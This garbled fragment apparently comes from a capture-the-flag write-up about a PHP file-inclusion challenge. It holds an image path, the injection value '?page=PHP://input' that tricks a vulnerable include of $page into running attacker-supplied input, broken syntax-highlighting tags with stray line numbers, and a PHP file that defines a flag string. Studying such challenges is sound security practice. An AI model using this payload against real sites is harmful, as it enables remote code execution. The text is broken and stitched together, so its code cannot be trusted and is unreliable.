 ?page=PHP://input ×
- <span style="color: #0000BB">$page</span>
- <span style="color: #007700">
- );<br/>
- </span>
- <span style="color: #0000BB">
- ?&gt;<br/>
- </span>
3 </span>
4 </code>
- <?php
5 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
6 ?>
7